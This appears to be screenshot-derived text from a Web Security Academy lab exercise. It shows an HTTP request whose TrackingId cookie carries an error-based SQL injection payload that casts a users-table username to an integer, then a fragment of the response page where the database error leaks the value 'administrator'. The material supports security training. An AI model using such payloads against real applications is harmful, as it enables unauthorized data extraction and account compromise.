 GET /filter?category=Pets HTTP/2
Host: 0ae000220334c88d8102c5c2009900a8.web-security-academy.net
Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) as int)--; session=
ldIGWx9Qrsd2ciQSY5OJtFcVkaRGxxyh
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ae000220334c88d8102c5c2009900a8.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52